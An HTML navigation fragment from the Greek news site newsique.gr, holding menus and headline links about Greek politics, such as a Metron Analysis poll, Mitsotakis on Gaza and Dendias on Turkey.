</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-791-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594591 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-nai-sto-symvoulio-eirinis-tou-trab-alla-mono-gia-ti-gaza-i-symvivastiki-lysi-pou-proteinei-i-ellada-sti-synodo-koryfis/" aria-label="Μητσοτάκης: Ναι στο συμβούλιο ειρήνης του Τραμπ αλλά μόνο για τη Γάζα – Η συμβιβαστική λύση που προτείνει η Ελλάδα στη σύνοδο κορυφής">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-vryxeles-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-nai-sto-symvoulio-eirinis-tou-trab-alla-mono-gia-ti-gaza-i-symvivastiki-lysi-pou-proteinei-i-ellada-sti-synodo-koryfis/" rel="bookmark">Μητσοτάκης: Ναι στο συμβούλιο ειρήνης του Τραμπ αλλά μόνο για τη Γάζα – Η συμβιβαστική λύση που προτείνει η Ελλάδα στη σύνοδο κορυφής</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594592 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dimoskopisi-metron-analysis-stis-16-monades-i-diafora-nd-kai-pasok-sto-50-i-dimotikotita-tis-karystianou/" aria-label="Δημοσκόπηση Metron Analysis: Στις 16 μονάδες η διαφορά ΝΔ και ΠΑΣΟΚ – Στο 50% η δημοτικότητα της Καρυστιανού">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/karistianou-eurok-1-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dimoskopisi-metron-analysis-stis-16-monades-i-diafora-nd-kai-pasok-sto-50-i-dimotikotita-tis-karystianou/" rel="bookmark">Δημοσκόπηση Metron Analysis: Στις 16 μονάδες η διαφορά ΝΔ και ΠΑΣΟΚ – Στο 50% η δημοτικότητα της Καρυστιανού</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594527 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/voridis-gia-karystianou-gia-tin-ora-psarevei-apo-ton-achtarma/" aria-label="Βορίδης για Καρυστιανού: Για την ώρα ψαρεύει από τον αχταρμά">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/boridis-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/voridis-gia-karystianou-gia-tin-ora-psarevei-apo-ton-achtarma/" rel="bookmark">Βορίδης για Καρυστιανού: Για την ώρα ψαρεύει από τον αχταρμά</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594497 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/minyma-dendia-se-tourkia-monomeres-dikaioma-mas-i-epektasi-ton-chorikon-ydaton-mi-apodekto-to-casus-belli/" aria-label="Μήνυμα Δένδια σε Τουρκία: Μονομερές δικαίωμα μας η επέκταση των χωρικών υδάτων, μη αποδεκτό το casus belli">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/minyma-dendia-se-tourkia-monomeres-dikaioma-mas-i-epektasi-ton-chorikon-ydaton-mi-apodekto-to-casus-belli/" rel="bookmark">Μήνυμα Δένδια σε Τουρκία: Μονομερές δικαίωμα μας η επέκταση των χωρικών υδάτων, μη αποδεκτό το casus belli</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594498 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-se-epifylaki-o-kratikos-michanismos-gia-tin-kakokairia/" aria-label="Μαρινάκης: Σε επιφυλακή ο κρατικός μηχανισμός για την κακοκαιρία">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/marinakis-3-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-se-epifylaki-o-kratikos-michanismos-gia-tin-kakokairia/" rel="bookmark">Μαρινάκης: Σε επιφυλακή ο κρατικός μηχανισμός για την κακοκαιρία</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-551-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-346-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594591 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-nai-sto-symvoulio-eirinis-tou-trab-alla-mono-gia-ti-gaza-i-symvivastiki-lysi-pou-proteinei-i-ellada-sti-synodo-koryfis/" aria-label="Μητσοτάκης: Ναι στο συμβούλιο ειρήνης του Τραμπ αλλά μόνο για τη Γάζα – Η συμβιβαστική λύση που προτείνει η Ελλάδα στη σύνοδο κορυφής">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-vryxeles-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-nai-sto-symvoulio-eirinis-tou-trab-alla-mono-gia-ti-gaza-i-symvivastiki-lysi-pou-proteinei-i-ellada-sti-synodo-koryfis/" rel="bookmark">Μητσοτάκης: Ναι στο συμβούλιο ειρήνης του Τραμπ αλλά μόνο για τη Γάζα – Η συμβιβαστική λύση που προτείνει η Ελλάδα στη σύνοδο κορυφής</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594592 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dimoskopisi-metron-analysis-stis-16-monades-i-diafora-nd-kai-pasok-sto-50-i-dimotikotita-tis-karystianou/" aria-label="Δημοσκόπηση Metron Analysis: Στις 16 μονάδες η διαφορά ΝΔ και ΠΑΣΟΚ – Στο 50% η δημοτικότητα της Καρυστιανού">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/karistianou-eurok-1-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dimoskopisi-metron-analysis-stis-16-monades-i-diafora-nd-kai-pasok-sto-50-i-dimotikotita-tis-karystianou/" rel="bookmark">Δημοσκόπηση Metron Analysis: Στις 16 μονάδες η διαφορά ΝΔ και ΠΑΣΟΚ – Στο 50% η δημοτικότητα της Καρυστιανού</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594527 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/voridis-gia-karystianou-gia-tin-ora-psarevei-apo-ton-achtarma/" aria-label="Βορίδης για Καρυστιανού: Για την ώρα ψαρεύει από τον αχταρμά">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/boridis-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/voridis-gia-karystianou-gia-tin-ora-psarevei-apo-ton-achtarma/" rel="bookmark">Βορίδης για Καρυστιανού: Για την ώρα ψαρεύει από τον αχταρμά</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594497 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/minyma-dendia-se-tourkia-monomeres-dikaioma-mas-i-epektasi-ton-chorikon-ydaton-mi-apodekto-to-casus-belli/" aria-label="Μήνυμα Δένδια σε Τουρκία: Μονομερές δικαίωμα μας η επέκταση των χωρικών υδάτων, μη αποδεκτό το casus belli">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/minyma-dendia-se-tourkia-monomeres-dikaioma-mas-i-epektasi-ton-chorikon-ydaton-mi-apodekto-to-casus-belli/" rel="bookmark">Μήνυμα Δένδια σε Τουρκία: Μονομερές δικαίωμα μας η επέκταση των χωρικών υδάτων, μη αποδεκτό το casus belli</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594498 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-se-epifylaki-o-kratikos-michanismos-gia-tin-kakokairia/" aria-label="Μαρινάκης: Σε επιφυλακή ο κρατικός μηχανισμός για την κακοκαιρία">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/marinakis-3-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-se-epifylaki-o-kratikos-michanismos-gia-tin-kakokairia/" rel="bookmark">Μαρινάκης: Σε επιφυλακή ο κρατικός μηχανισμός για την κακοκαιρία</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-145-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
